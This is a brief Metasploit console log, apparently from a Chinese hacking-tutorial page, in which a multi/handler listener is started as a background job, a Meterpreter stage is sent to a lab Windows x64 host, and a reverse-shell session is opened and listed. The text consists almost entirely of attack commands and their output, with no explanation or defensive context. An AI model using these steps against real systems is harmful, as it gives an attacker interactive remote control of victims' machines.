 msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse TCP handler on 172.16.0.4:4444
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 172.16.0.5
[*] Meterpreter session 2 opened (172.16.0.4:4444 -> 172.16.0.5:49188) at 2017-08-15 16:20:14 +0800
msf exploit(handler) > session -l
[-] Unknown command: session.
msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 meterpreter x64/win64 WIN-BISBLSRC4RT\123 @ WIN-BISBLSRC4RT 172.16.0.4:4444 -> 172.16.0.5:49188 (172.16.0.5)
HACK学习呀